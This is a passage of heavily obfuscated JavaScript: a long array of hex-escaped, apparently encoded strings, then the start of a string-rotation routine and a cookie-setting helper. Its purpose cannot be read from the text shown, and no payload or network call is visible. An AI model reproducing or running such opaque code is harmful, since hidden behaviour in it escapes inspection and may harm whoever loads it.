x44\x6e\x77\x3d\x3d','\x43\x30\x50\x43\x72\x31\x7a\x44\x76\x30\x70\x77\x77\x70\x30\x73\x5a\x77\x3d\x3d','\x77\x72\x2f\x44\x6a\x73\x4f\x70','\x77\x35\x4a\x33\x77\x71\x64\x74\x4a\x54\x37\x44\x6a\x30\x63\x38\x77\x71\x63\x3d','\x77\x71\x4c\x43\x6f\x54\x77\x4a\x5a\x4d\x4f\x72\x66\x73\x4f\x30','\x77\x35\x44\x44\x6e\x73\x4f\x47\x41\x79\x41\x4e\x65\x73\x4b\x4f\x57\x73\x4f\x6c\x41\x6d\x6f\x3d','\x59\x43\x31\x5a\x4c\x73\x4b\x54','\x55\x68\x42\x30\x77\x35\x48\x44\x6e\x67\x3d\x3d','\x77\x34\x56\x78\x77\x71\x4e\x68\x49\x7a\x58\x43\x74\x56\x59\x70\x77\x71\x76\x43\x6a\x4d\x4f\x61\x77\x34\x4d\x3d','\x66\x69\x6c\x63\x50\x4d\x4b\x65\x57\x77\x3d\x3d','\x77\x37\x55\x59\x50\x78\x70\x6d','\x47\x78\x48\x43\x73\x43\x68\x77\x77\x37\x66\x43\x72\x33\x77\x76\x77\x70\x48\x44\x6c\x4d\x4f\x58\x77\x6f\x6a\x44\x70\x38\x4b\x66\x77\x37\x63\x3d','\x77\x71\x37\x43\x6c\x68\x34\x77\x77\x70\x55\x33','\x77\x34\x37\x44\x6e\x6c\x62\x43\x74\x58\x55\x5a\x51\x52\x48\x44\x6b\x78\x44\x43\x71\x6a\x63\x6b\x77\x71\x4a\x6b','\x77\x37\x62\x44\x6d\x4d\x4b\x6d\x54\x73\x4b\x35\x52\x57\x44\x43\x74\x4d\x4b\x58\x77\x36\x41\x32\x52\x63\x4f\x4e\x77\x37\x72\x43\x74\x73\x4f\x44\x64\x4d\x4f\x34\x50\x73\x4f\x59\x59\x38\x4b\x73','\x4f\x63\x4f\x55\x77\x36\x37\x43\x68\x45\x62\x43\x6e\x55\x38\x30\x77\x34\x4c\x44\x74\x78\x74\x73\x63\x38\x4b\x61\x77\x71\x44\x44\x75\x42\x73\x2f\x4e\x77\x3d\x3d','\x77\x35\x58\x44\x68\x58\x63\x7a\x77\x72\x4d\x55\x4a\x38\x4b\x50\x77\x35\x63\x42\x63\x38\x4f\x30','\x49\x4d\x4f\x63\x77\x37\x62\x43\x69\x55\x37\x43\x69\x78\x55\x54\x77\x37\x6e\x43\x6e\x54\x4a\x41\x55\x4d\x4b\x67\x77\x72\x66\x44\x6a\x53\x6f\x4a\x46\x38\x4f\x6d\x48\x56\x35\x48\x44\x41\x44\x44\x67\x4d\x4b\x75\x62\x63\x4b\x4a','\x77\x34\x42\x7a\x77\x72\x31\x78\x49\x77\x3d\x3d','\x64\x68\x54\x43\x73\x77\x3d\x3d','\x42\x55\x58\x43\x72\x46\x66\x44\x6a\x6c\x42\x30\x77\x70\x45\x77','\x77\x35\x66\x43\x74\x58\x6f\x4a\x52\x73\x4f\x58','\x77\x71\x77\x71\x64\x63\x4f\x7a\x42\x58\x54\x43\x6e\x73\x4f\x69\x57\x79\x66\x43\x71\x6b\x76\x43\x68\x38\x4f\x39\x77\x36\x76\x44\x6e\x4d\x4f\x46\x77\x35\x76\x43\x69\x6c\x74\x4d\x51\x52\x54\x43\x6a\x38\x4b\x45\x77\x34\x72\x44\x68\x67\x3d\x3d','\x4f\x6c\x66\x43\x68\x77\x3d\x3d','\x50\x4d\x4b\x6e\x45\x73\x4b\x53\x4c\x63\x4f\x47\x77\x70\x67\x3d','\x77\x6f\x42\x61\x77\x71\x72\x44\x70\x4d\x4f\x6d\x4e\x77\x3d\x3d','\x45\x4d\x4b\x6b\x4d\x4d\x4b\x44\x77\x37\x4d\x53\x52\x47\x78\x68\x42\x4d\x4f\x5a\x59\x4d\x4f\x38\x4c\x4d\x4f\x68\x77\x35\x48\x43\x68\x41\x3d\x3d','\x50\x6b\x62\x43\x68\x73\x4f\x30\x52\x57\x30\x3d','\x77\x36\x48\x44\x73\x63\x4b\x62\x46\x31\x59\x79\x42\x4d\x4f\x38\x77\x36\x76\x44\x72\x51\x3d\x3d','\x48\x38\x4f\x4c\x77\x35\x44\x43\x75\x63\x4f\x6f\x66\x63\x4b\x71\x43\x6d\x6a\x43\x75\x6b\x62\x44\x72\x45\x66\x43\x6a\x6a\x42\x4f\x4e\x48\x34\x34\x53\x4d\x4b\x52\x65\x38\x4b\x38\x77\x34\x45\x32\x65\x58\x4d\x67\x5a\x6e\x52\x49\x77\x70\x76\x43\x6d\x54\x2f\x44\x6c\x6b\x4c\x43\x76\x42\x67\x78','\x77\x36\x59\x57\x4d\x68\x39\x71','\x54\x67\x7a\x43\x6e\x4d\x4f\x4e\x77\x70\x54\x44\x6d\x73\x4f\x50\x4d\x38\x4b\x2f\x77\x72\x2f\x44\x74\x6d\x34\x39','\x77\x35\x6e\x43\x6f\x6e\x55\x41\x56\x73\x4f\x4d','\x4c\x73\x4b\x35\x42\x73\x4b\x62\x49\x41\x3d\x3d','\x56\x6a\x37\x43\x6f\x55\x64\x6a\x55\x6b\x6a\x43\x6a\x43\x4c\x43\x67\x73\x4b\x58\x77\x72\x6e\x43\x6d\x33\x33\x43\x75\x56\x5a\x50\x77\x35\x59\x63\x48\x4d\x4f\x4b\x54\x6e\x54\x43\x6c\x53\x37\x44\x6f\x78\x52\x38\x77\x71\x2f\x43\x70\x73\x4f\x61\x77\x34\x39\x76\x4c\x69\x7a\x43\x67\x31\x64\x33\x77\x71\x59\x3d','\x77\x34\x4e\x68\x77\x72\x52\x32\x42\x7a\x7a\x44\x76\x6c\x41\x34\x77\x6f\x62\x43\x69\x73\x4f\x47\x77\x35\x59\x3d','\x77\x71\x2f\x44\x70\x63\x4f\x71\x77\x36\x45\x46\x41\x67\x3d\x3d','\x77\x37\x37\x44\x6f\x48\x4d\x6b\x49\x41\x3d\x3d','\x42\x43\x30\x66\x4e\x67\x54\x44\x68\x73\x4f\x6f\x77\x70\x6b\x55\x77\x34\x6e\x43\x67\x44\x58\x43\x76\x4d\x4b\x4b\x77\x72\x72\x43\x6b\x6c\x63\x37\x77\x34\x70\x69\x77\x6f\x55\x4d\x47\x73\x4b\x71\x66\x31\x4d\x42\x45\x63\x4b\x55\x44\x48\x6c\x36\x77\x34\x77\x33\x77\x72\x76\x44\x6e\x63\x4b\x56\x5a\x54\x6f\x3d','\x77\x35\x52\x6a\x65\x51\x33\x43\x70\x77\x3d\x3d','\x4c\x38\x4b\x66\x63\x46\x46\x67\x41\x4d\x4f\x35\x4b\x57\x44\x43\x76\x30\x62\x43\x74\x4d\x4f\x42','\x41\x56\x52\x6b\x55\x48\x49\x70','\x77\x37\x2f\x44\x76\x6c\x49\x5a\x77\x70\x49\x3d','\x4e\x4d\x4b\x4e\x59\x30\x70\x47\x42\x73\x4f\x6f\x4b\x47\x62\x44\x6c\x56\x66\x43\x72\x4d\x4f\x56\x77\x37\x56\x51\x77\x35\x6e\x43\x68\x73\x4f\x42\x77\x37\x50\x44\x70\x31\x4e\x58\x77\x72\x78\x6b\x77\x35\x6a\x44\x6c\x73\x4b\x62\x46\x6a\x64\x69\x77\x34\x4e\x4e\x77\x71\x50\x44\x74\x68\x4e\x6f\x61\x41\x66\x43\x6f\x38\x4b\x78\x77\x34\x37\x43\x6e\x4d\x4b\x4c\x77\x72\x33\x44\x6f\x48\x59\x3d','\x56\x38\x4f\x73\x77\x72\x54\x44\x70\x4d\x4b\x79\x55\x41\x3d\x3d','\x66\x38\x4f\x39\x77\x72\x37\x44\x70\x63\x4b\x70\x55\x4d\x4b\x48\x77\x72\x56\x4d\x57\x4d\x4f\x2f\x46\x33\x4d\x6e\x77\x6f\x58\x44\x69\x32\x7a\x43\x6c\x73\x4f\x77\x4a\x69\x64\x53\x58\x63\x4b\x58\x4e\x77\x3d\x3d','\x77\x35\x68\x7a\x77\x71\x64\x74\x49\x54\x72\x44\x72\x31\x45\x2b\x77\x36\x7a\x43\x69\x63\x4f\x41\x77\x35\x59\x38\x41\x67\x3d\x3d','\x77\x35\x52\x67\x77\x72\x42\x79\x49\x77\x3d\x3d','\x77\x71\x58\x43\x6a\x77\x45\x71\x77\x6f\x59\x6c\x4c\x73\x4f\x34\x4e\x47\x62\x43\x6c\x73\x4f\x31\x77\x34\x54\x43\x6f\x48\x38\x59\x77\x35\x77\x51\x77\x70\x2f\x44\x67\x4d\x4b\x4d\x4d\x38\x4f\x5a\x64\x51\x33\x43\x71\x30\x6f\x56\x77\x37\x45\x41','\x77\x35\x62\x44\x6a\x73\x4f\x52\x46\x41\x51\x45\x4d\x63\x4b\x58\x52\x38\x4f\x46\x46\x33\x59\x4c','\x77\x71\x44\x44\x6c\x63\x4f\x2f\x4f\x63\x4b\x56\x4e\x77\x3d\x3d','\x77\x37\x34\x57\x4b\x41\x4e\x6f\x4b\x51\x46\x41\x5a\x44\x66\x44\x69\x31\x30\x4d\x41\x56\x34\x35\x43\x6c\x63\x45\x58\x73\x4f\x49\x50\x63\x4f\x44\x4f\x63\x4b\x4d\x48\x73\x4f\x5a\x50\x30\x55\x39\x59\x63\x4f\x63','\x77\x72\x37\x43\x6e\x52\x49\x78\x77\x71\x41\x6a\x50\x38\x4f\x35\x4d\x67\x7a\x43\x67\x73\x4f\x79\x77\x34\x41\x3d','\x77\x37\x62\x44\x73\x63\x4b\x56\x41\x56\x45\x78\x49\x73\x4f\x35','\x77\x37\x7a\x43\x6b\x6b\x49\x2f\x77\x35\x49\x34\x61\x4d\x4f\x72\x63\x44\x54\x44\x6c\x38\x4f\x36\x77\x70\x44\x43\x72\x67\x34\x3d','\x77\x34\x33\x44\x6d\x7a\x52\x51\x63\x51\x3d\x3d','\x77\x37\x4d\x46\x4f\x77\x74\x37\x4c\x54\x42\x44\x63\x33\x54\x44\x6d\x30\x41\x64','\x63\x6a\x6e\x43\x73\x41\x3d\x3d','\x50\x38\x4b\x35\x42\x41\x3d\x3d','\x48\x63\x4b\x69\x43\x41\x3d\x3d','\x54\x48\x6c\x4d\x55\x48\x55\x37\x77\x6f\x4c\x44\x67\x63\x4b\x45\x45\x7a\x37\x43\x70\x4d\x4f\x44\x65\x48\x35\x2f\x66\x58\x66\x44\x6f\x4d\x4f\x36\x4e\x68\x68\x31\x77\x34\x5a\x75\x4a\x4d\x4b\x30\x77\x35\x6e\x43\x70\x4d\x4f\x59\x47\x38\x4b\x58\x77\x37\x2f\x43\x6e\x67\x3d\x3d','\x77\x34\x6c\x42\x66\x41\x4d\x3d','\x77\x72\x2f\x44\x6d\x38\x4f\x7a\x4e\x4d\x4b\x57\x50\x77\x3d\x3d','\x77\x72\x49\x2b\x63\x4d\x4f\x79','\x49\x30\x2f\x43\x75\x77\x3d\x3d','\x63\x4d\x4f\x72\x77\x36\x59\x3d','\x43\x45\x66\x44\x71\x47\x67\x68\x77\x70\x6a\x43\x6d\x79\x30\x34\x77\x70\x76\x43\x67\x63\x4f\x4c\x77\x72\x2f\x44\x72\x63\x4b\x58\x77\x72\x42\x67\x58\x63\x4f\x5a\x46\x57\x4d\x59\x77\x70\x77\x56\x77\x6f\x4c\x44\x6d\x38\x4b\x33\x50\x4d\x4b\x6b\x55\x63\x4f\x66\x77\x6f\x34\x51\x77\x6f\x2f\x44\x70\x38\x4b\x4f\x47\x4d\x4f\x37\x48\x53\x37\x44\x71\x32\x78\x42\x77\x36\x70\x49\x45\x78\x62\x43\x74\x73\x4f\x34\x51\x63\x4b\x42\x56\x56\x72\x43\x6f\x33\x37\x44\x6c\x55\x39\x2b\x47\x43\x63\x5a\x77\x34\x64\x6a\x4a\x32\x30\x3d','\x77\x37\x67\x57\x46\x41\x3d\x3d','\x5a\x54\x70\x45','\x77\x36\x4d\x42\x4c\x77\x3d\x3d','\x4a\x4d\x4f\x30\x77\x71\x4c\x43\x73\x67\x3d\x3d','\x77\x6f\x35\x4c\x77\x71\x76\x44\x6f\x67\x3d\x3d','\x77\x35\x76\x44\x68\x45\x54\x43\x72\x51\x3d\x3d','\x77\x72\x66\x44\x75\x4d\x4f\x64','\x77\x34\x54\x44\x68\x41\x34\x3d','\x59\x7a\x66\x43\x68\x77\x3d\x3d','\x77\x36\x4d\x54\x56\x38\x4f\x4d\x62\x56\x73\x47\x77\x6f\x6f\x73\x77\x37\x74\x78','\x43\x42\x2f\x43\x76\x53\x31\x38','\x77\x36\x51\x59\x44\x52\x35\x39\x49\x52\x74\x49','\x77\x6f\x42\x51\x77\x71\x4d\x3d','\x77\x36\x78\x77\x42\x67\x3d\x3d','\x77\x71\x45\x35\x5a\x73\x4f\x37\x46\x6e\x44\x43\x72\x38\x4f\x68\x54\x47\x54\x43\x76\x30\x6e\x43\x68\x67\x3d\x3d','\x77\x71\x54\x44\x75\x73\x4f\x73','\x77\x35\x6a\x44\x67\x31\x51\x3d','\x77\x72\x74\x50\x77\x71\x4d\x3d','\x64\x47\x48\x43\x70\x73\x4f\x70\x55\x6e\x2f\x44\x76\x7a\x33\x44\x70\x31\x64\x43\x77\x36\x42\x74\x77\x72\x66\x43\x73\x42\x2f\x43\x71\x4d\x4f\x57\x48\x38\x4f\x71\x50\x6e\x39\x79\x56\x67\x34\x7a\x77\x70\x64\x79\x4f\x77\x54\x44\x6c\x73\x4b\x41\x41\x38\x4f\x65','\x77\x36\x5a\x55\x5a\x77\x6f\x3d','\x62\x73\x4f\x34\x77\x36\x54\x44\x67\x33\x55\x2b\x77\x6f\x4d\x3d','\x58\x73\x4f\x37\x77\x72\x6f\x3d','\x4d\x46\x66\x43\x6b\x63\x4b\x41\x63\x44\x55\x3d','\x77\x36\x31\x4a\x77\x70\x50\x43\x67\x30\x54\x44\x74\x63\x4f\x36\x43\x77\x3d\x3d','\x49\x6c\x62\x43\x6e\x51\x3d\x3d','\x54\x63\x4f\x43\x77\x35\x66\x44\x69\x63\x4b\x32\x77\x37\x66\x44\x76\x41\x3d\x3d','\x77\x34\x4e\x38\x77\x72\x56\x68\x49\x44\x4c\x44\x74\x56\x73\x6f','\x77\x35\x56\x39\x77\x72\x39\x33\x4b\x54\x66\x44\x76\x67\x3d\x3d','\x42\x45\x50\x43\x70\x67\x3d\x3d','\x51\x4d\x4f\x4d\x77\x34\x2f\x44\x6b\x38\x4b\x2b\x77\x37\x72\x44\x72\x56\x6c\x72','\x77\x37\x55\x5a\x50\x51\x56\x72\x4c\x53\x42\x39\x58\x31\x72\x44\x6b\x55\x4d\x5a\x48\x48\x45\x37\x41\x55\x30\x3d','\x4e\x48\x76\x43\x74\x67\x49\x3d','\x49\x63\x4f\x6c\x77\x72\x6e\x43\x68\x38\x4f\x6a\x42\x57\x38\x3d','\x53\x77\x4c\x44\x6f\x43\x51\x74\x77\x35\x54\x44\x6a\x32\x56\x71\x77\x6f\x54\x43\x67\x73\x4f\x53\x77\x36\x2f\x44\x73\x38\x4f\x45','\x77\x36\x37\x44\x76\x46\x38\x65\x77\x6f\x49\x3d','\x77\x72\x50\x44\x72\x6c\x6b\x3d','\x45\x51\x55\x6a\x77\x35\x6e\x43\x68\x68\x72\x44\x74\x38\x4b\x4e\x77\x35\x33\x44\x6e\x53\x56\x7a\x77\x35\x74\x34\x56\x7a\x7a\x44\x69\x41\x3d\x3d','\x4e\x45\x37\x43\x6b\x38\x4b\x4e\x61\x77\x3d\x3d','\x77\x35\x51\x71\x65\x67\x7a\x44\x6d\x54\x37\x44\x6f\x63\x4f\x41\x54\x54\x38\x3d','\x45\x73\x4f\x43\x77\x34\x66\x43\x6f\x73\x4f\x4f\x61\x41\x3d\x3d','\x77\x71\x70\x6e\x77\x71\x49\x3d','\x4f\x63\x4f\x64\x77\x37\x45\x3d','\x4a\x47\x39\x71','\x4c\x6c\x4c\x43\x6c\x41\x3d\x3d','\x4b\x31\x42\x6b','\x45\x33\x4c\x43\x6f\x78\x58\x44\x73\x38\x4b\x4f\x54\x4d\x4f\x71\x77\x35\x78\x56','\x77\x36\x48\x43\x6c\x58\x6f\x3d','\x42\x4d\x4b\x6c\x50\x38\x4b\x56\x77\x35\x30\x52','\x77\x36\x2f\x44\x73\x63\x4b\x66','\x77\x6f\x39\x58\x77\x71\x58\x44\x73\x63\x4f\x54\x4b\x77\x3d\x3d','\x46\x63\x4b\x70\x52\x51\x3d\x3d','\x55\x53\x54\x43\x6a\x67\x3d\x3d','\x77\x34\x4c\x44\x75\x32\x55\x3d','\x77\x36\x64\x49\x61\x52\x6b\x6b\x41\x78\x54\x43\x71\x38\x4f\x43\x77\x71\x38\x3d','\x59\x4d\x4f\x31\x77\x37\x62\x44\x67\x6c\x55\x74','\x77\x35\x4c\x43\x76\x48\x38\x3d','\x4f\x46\x62\x43\x6a\x73\x4f\x31\x63\x47\x6f\x3d','\x77\x71\x44\x44\x6b\x6e\x73\x3d','\x62\x42\x52\x30\x53\x4d\x4f\x53\x77\x35\x30\x3d','\x77\x37\x6a\x44\x73\x7a\x34\x3d','\x77\x35\x58\x44\x74\x73\x4b\x79','\x77\x71\x38\x68\x55\x67\x3d\x3d','\x77\x35\x6f\x47\x57\x41\x3d\x3d','\x44\x6b\x78\x55','\x41\x58\x76\x43\x67\x51\x3d\x3d','\x4a\x63\x4f\x6f\x77\x71\x7a\x43\x6f\x63\x4f\x4c\x48\x41\x3d\x3d','\x47\x73\x4f\x2f\x77\x35\x63\x3d','\x77\x35\x51\x71\x65\x67\x7a\x44\x6d\x79\x55\x3d','\x41\x4d\x4f\x59\x77\x71\x73\x3d','\x77\x34\x74\x6c\x57\x41\x3d\x3d','\x77\x6f\x66\x43\x71\x4d\x4f\x41','\x77\x34\x2f\x44\x75\x73\x4f\x38','\x77\x72\x67\x71\x64\x77\x3d\x3d','\x45\x33\x4c\x43\x6f\x78\x58\x44\x73\x63\x4b\x56','\x77\x71\x4e\x36\x77\x70\x51\x3d','\x43\x6e\x7a\x43\x72\x77\x3d\x3d','\x65\x6a\x33\x43\x75\x73\x4f\x37\x77\x70\x44\x44\x75\x38\x4f\x74\x46\x63\x4b\x43\x77\x72\x48\x44\x6e\x46\x59\x52\x77\x34\x6e\x43\x6f\x73\x4f\x4a\x77\x35\x78\x32\x77\x35\x46\x36\x77\x70\x33\x44\x76\x57\x4c\x43\x6e\x43\x78\x36\x77\x72\x72\x43\x76\x4d\x4f\x42\x4e\x55\x68\x68\x77\x6f\x52\x72\x77\x72\x37\x44\x6d\x6d\x7a\x44\x71\x4d\x4b\x70\x43\x63\x4b\x61\x4f\x63\x4f\x41\x77\x72\x39\x37\x57\x73\x4f\x77\x77\x36\x76\x43\x69\x52\x6c\x45\x59\x48\x51\x69\x54\x38\x4b\x45\x77\x34\x64\x6e\x77\x36\x54\x44\x73\x73\x4f\x6b\x77\x70\x37\x44\x6f\x38\x4f\x4a','\x77\x36\x56\x44\x77\x70\x37\x43\x6b\x56\x33\x44\x75\x41\x3d\x3d','\x77\x37\x58\x44\x68\x47\x6f\x3d','\x65\x73\x4f\x74\x77\x72\x56\x57\x77\x35\x7a\x43\x72\x63\x4f\x31\x77\x71\x4e\x49\x59\x38\x4f\x39','\x4b\x63\x4b\x63\x65\x55\x70\x56','\x42\x4d\x4b\x69\x4d\x63\x4b\x4d\x77\x37\x55\x41','\x50\x63\x4f\x4e\x77\x36\x7a\x43\x69\x56\x30\x3d','\x4a\x6b\x4a\x70','\x49\x73\x4f\x59\x77\x36\x37\x43\x68\x31\x33\x43\x67\x67\x3d\x3d','\x77\x35\x44\x44\x69\x4d\x4f\x57\x46\x54\x45\x52','\x77\x71\x73\x6c\x5a\x38\x4f\x2f\x47\x6c\x72\x43\x6a\x41\x3d\x3d','\x77\x72\x45\x2b\x59\x63\x4f\x70\x46\x6d\x63\x3d','\x77\x35\x6e\x43\x6e\x30\x4d\x3d','\x55\x68\x48\x43\x6e\x63\x4f\x61\x77\x71\x33\x44\x73\x73\x4f\x4d','\x4e\x73\x4b\x4a\x65\x30\x52\x56\x44\x77\x3d\x3d','\x77\x34\x2f\x43\x74\x57\x63\x61','\x42\x45\x6e\x43\x72\x31\x58\x44\x72\x6b\x45\x3d','\x56\x7a\x35\x48\x4f\x73\x4b\x50','\x4c\x42\x76\x43\x74\x68\x31\x68\x77\x35\x67\x3d','\x50\x58\x70\x32\x41\x58\x38\x30\x77\x70\x48\x44\x6b\x38\x4b\x42\x49\x43\x7a\x43\x6e\x73\x4f\x69\x51\x67\x3d\x3d','\x77\x36\x5a\x31\x65\x51\x3d\x3d','\x63\x4d\x4f\x38\x77\x37\x7a\x43\x72\x38\x4b\x37\x57\x48\x59\x6c\x4e\x4d\x4f\x57\x4f\x38\x4f\x4c\x77\x36\x62\x44\x6c\x46\x4e\x48\x77\x72\x4d\x51\x53\x57\x64\x78\x55\x38\x4f\x35\x77\x37\x6e\x44\x72\x47\x6f\x4f\x77\x37\x76\x43\x70\x41\x4a\x32\x77\x34\x54\x43\x6a\x73\x4b\x76\x77\x72\x6c\x42\x77\x34\x77\x51\x77\x34\x37\x43\x6f\x73\x4b\x5a\x77\x36\x42\x59\x77\x71\x52\x45\x77\x71\x6b\x3d','\x41\x73\x4f\x61\x77\x34\x72\x43\x75\x63\x4f\x37','\x77\x37\x42\x66\x77\x6f\x41\x3d','\x77\x37\x2f\x44\x6b\x73\x4b\x66\x54\x4d\x4b\x76\x62\x77\x3d\x3d','\x57\x63\x4f\x36\x77\x72\x38\x3d','\x77\x36\x50\x44\x68\x38\x4b\x4e','\x66\x38\x4f\x4d\x77\x34\x45\x3d','\x77\x35\x33\x44\x74\x63\x4b\x36\x77\x6f\x44\x43\x6e\x4d\x4f\x38\x58\x30\x4d\x57\x77\x70\x46\x4c\x50\x4d\x4b\x31\x77\x37\x39\x38\x42\x69\x64\x55\x52\x38\x4f\x75\x53\x4d\x4f\x2f\x77\x71\x4a\x68\x77\x36\x6a\x44\x6c\x33\x72\x43\x67\x48\x37\x43\x68\x63\x4b\x74\x5a\x52\x37\x44\x6b\x38\x4b\x44\x77\x36\x34\x42\x61\x73\x4b\x67\x63\x67\x3d\x3d','\x43\x79\x54\x43\x68\x51\x3d\x3d','\x65\x54\x6c\x37','\x44\x73\x4f\x6f\x77\x37\x55\x3d','\x58\x73\x4f\x78\x77\x72\x50\x44\x73\x4d\x4b\x79\x53\x77\x3d\x3d','\x77\x71\x63\x52\x65\x67\x3d\x3d','\x77\x35\x6a\x43\x75\x48\x55\x63\x63\x63\x4f\x51\x4b\x73\x4b\x32\x77\x71\x72\x43\x75\x77\x3d\x3d','\x4a\x63\x4f\x6f\x77\x71\x7a\x43\x6f\x63\x4f\x4a\x42\x32\x35\x77\x43\x63\x4b\x54','\x56\x77\x66\x43\x6f\x77\x3d\x3d','\x53\x52\x78\x2b\x77\x34\x4c\x44\x67\x67\x34\x3d','\x54\x78\x44\x43\x71\x73\x4f\x4c\x77\x71\x66\x44\x6c\x4d\x4f\x45\x4f\x67\x3d\x3d','\x77\x34\x37\x44\x6e\x69\x74\x52','\x77\x35\x58\x44\x68\x54\x6f\x3d','\x47\x33\x54\x43\x6f\x41\x3d\x3d','\x77\x35\x49\x59\x59\x67\x3d\x3d','\x49\x31\x66\x43\x68\x77\x3d\x3d','\x62\x69\x56\x64','\x77\x34\x38\x72\x63\x77\x3d\x3d','\x77\x72\x62\x43\x73\x79\x63\x3d','\x56\x6a\x42\x2b','\x77\x34\x35\x6e\x65\x78\x2f\x43\x74\x68\x49\x3d','\x77\x36\x4d\x43\x50\x42\x6c\x37\x4f\x67\x3d\x3d','\x77\x70\x73\x6d\x63\x68\x6e\x44\x76\x79\x4c\x44\x73\x63\x4b\x59','\x77\x35\x33\x44\x69\x79\x49\x3d','\x77\x35\x7a\x44\x76\x6b\x45\x57\x77\x6f\x38\x3d','\x77\x71\x48\x44\x73\x73\x4f\x6c\x77\x36\x67\x56\x47\x51\x3d\x3d','\x77\x34\x7a\x43\x68\x6e\x49\x3d','\x77\x35\x49\x72\x42\x38\x4f\x71\x4b\x55\x51\x77\x59\x63\x4b\x2f\x59\x63\x4f\x59\x77\x6f\x62\x44\x6f\x73\x4f\x4d\x61\x31\x54\x44\x6f\x73\x4f\x5a\x47\x43\x78\x59\x77\x34\x48\x43\x6a\x7a\x58\x43\x68\x45\x4d\x77\x77\x71\x2f\x44\x6a\x73\x4b\x4f\x77\x34\x6a\x43\x68\x69\x76\x44\x6a\x73\x4f\x59\x4d\x73\x4b\x44\x58\x54\x64\x6e','\x4c\x4d\x4f\x76\x77\x71\x54\x43\x76\x51\x3d\x3d','\x65\x73\x4f\x4b\x77\x37\x4d\x3d','\x77\x35\x5a\x52\x52\x67\x3d\x3d','\x4f\x4d\x4b\x53\x41\x63\x4b\x53\x77\x36\x67\x49\x48\x47\x67\x3d','\x4c\x46\x50\x43\x72\x77\x3d\x3d','\x77\x6f\x48\x44\x6c\x32\x38\x3d','\x77\x37\x77\x44\x43\x41\x3d\x3d','\x77\x37\x62\x44\x6c\x73\x4b\x4d\x44\x73\x4b\x74\x63\x41\x3d\x3d','\x77\x36\x70\x4f\x77\x70\x48\x43\x68\x47\x72\x44\x76\x38\x4f\x77\x47\x67\x76\x43\x6f\x51\x3d\x3d','\x77\x6f\x48\x44\x69\x38\x4b\x34','\x41\x73\x4f\x68\x77\x72\x6e\x43\x74\x67\x3d\x3d','\x45\x45\x4e\x78\x61\x6e\x38\x33\x77\x70\x63\x3d','\x77\x35\x6a\x43\x73\x31\x67\x3d','\x77\x37\x63\x53\x4b\x6a\x35\x6d\x4a\x52\x41\x3d','\x4f\x38\x4f\x63\x77\x34\x38\x3d','\x58\x68\x48\x43\x6b\x67\x3d\x3d','\x52\x56\x37\x43\x74\x43\x42\x70\x77\x34\x48\x43\x69\x33\x77\x75\x77\x34\x55\x3d','\x57\x73\x4f\x43\x77\x37\x37\x44\x74\x38\x4b\x4e\x77\x34\x6a\x44\x72\x55\x52\x77\x46\x47\x59\x3d','\x4f\x63\x4b\x44\x65\x6b\x68\x49\x41\x67\x3d\x3d','\x49\x58\x44\x43\x75\x67\x3d\x3d','\x77\x71\x51\x46\x52\x67\x3d\x3d','\x77\x34\x33\x44\x76\x33\x49\x3d','\x58\x54\x48\x43\x76\x41\x3d\x3d','\x4b\x57\x37\x43\x72\x4d\x4f\x2f\x77\x72\x34\x43\x41\x47\x67\x3d','\x43\x30\x6e\x43\x6b\x77\x3d\x3d','\x77\x34\x46\x42\x77\x71\x41\x3d','\x77\x70\x62\x43\x75\x43\x59\x3d','\x4b\x73\x4f\x6c\x77\x71\x50\x43\x74\x4d\x4f\x2b\x41\x41\x3d\x3d','\x4f\x42\x59\x4d','\x77\x37\x6a\x44\x6e\x73\x4b\x49','\x77\x71\x66\x43\x75\x7a\x77\x5a\x5a\x4d\x4f\x77\x5a\x4d\x4f\x35\x58\x4d\x4b\x6b\x77\x71\x77\x3d','\x5a\x38\x4f\x34\x77\x37\x58\x44\x68\x58\x4d\x2b\x77\x6f\x4e\x37','\x62\x42\x4e\x37\x53\x63\x4f\x6e\x77\x35\x76\x44\x72\x48\x72\x43\x6f\x46\x5a\x34','\x66\x7a\x48\x43\x74\x55\x58\x43\x6a\x63\x4b\x64\x77\x6f\x6a\x43\x6d\x41\x3d\x3d','\x4c\x6d\x6a\x43\x68\x77\x3d\x3d','\x52\x38\x4f\x65\x77\x37\x38\x3d','\x4e\x4d\x4b\x49\x64\x67\x3d\x3d','\x4b\x55\x50\x43\x68\x77\x3d\x3d','\x53\x78\x31\x68\x58\x77\x3d\x3d','\x77\x71\x72\x44\x6e\x38\x4f\x70\x42\x4d\x4b\x51\x50\x38\x4b\x58','\x63\x69\x62\x43\x72\x67\x3d\x3d','\x56\x4d\x4b\x78\x62\x4d\x4b\x62\x77\x71\x73\x5a\x55\x6e\x63\x35\x46\x38\x4b\x4f\x66\x63\x4b\x6d\x42\x4d\x4b\x35\x77\x34\x54\x44\x6a\x69\x33\x44\x73\x67\x3d\x3d','\x77\x35\x48\x43\x76\x33\x30\x41','\x77\x36\x5a\x70\x54\x30\x6e\x43\x6c\x67\x49\x54\x48\x63\x4b\x47\x77\x72\x78\x73\x77\x34\x50\x43\x76\x77\x6b\x6b\x77\x70\x33\x44\x6d\x63\x4b\x69\x77\x36\x58\x43\x72\x69\x48\x43\x70\x63\x4f\x6b\x57\x56\x49\x77\x66\x4d\x4b\x2b\x56\x63\x4b\x58\x77\x72\x33\x44\x73\x6a\x45\x75\x42\x55\x2f\x44\x71\x63\x4f\x69\x50\x38\x4f\x39','\x51\x67\x2f\x43\x6f\x41\x3d\x3d','\x77\x71\x48\x44\x6e\x38\x4f\x7a\x4e\x38\x4b\x4e\x4f\x67\x3d\x3d','\x4a\x57\x2f\x43\x72\x67\x3d\x3d','\x77\x72\x37\x44\x6a\x38\x4f\x2f\x49\x38\x4b\x4e\x49\x41\x3d\x3d'];(function(_0x32d156,_0x55718c){var _0xe68c32=function(_0x2518bc){while(--_0x2518bc){_0x32d156['\x70\x75\x73\x68'](_0x32d156['\x73\x68\x69\x66\x74']());}};var _0x3ba298=function(){var _0x1be800={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57e9cb,_0xbc7503,_0x5edd45,_0x181dff){_0x181dff=_0x181dff||{};var _0x5d65be=_0xbc7503+'\x3d'+_0x5edd45;var _0x20e81e=0x0;for(var _0x20e81e=0x0,_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];_0x20e81e<_0x6ef822;_0x20e81e++){var _0x1d6b12=_0x57e9cb[_0x20e81e];_0x5d65be+='\x3b\x20'+_0x1d6b12;var 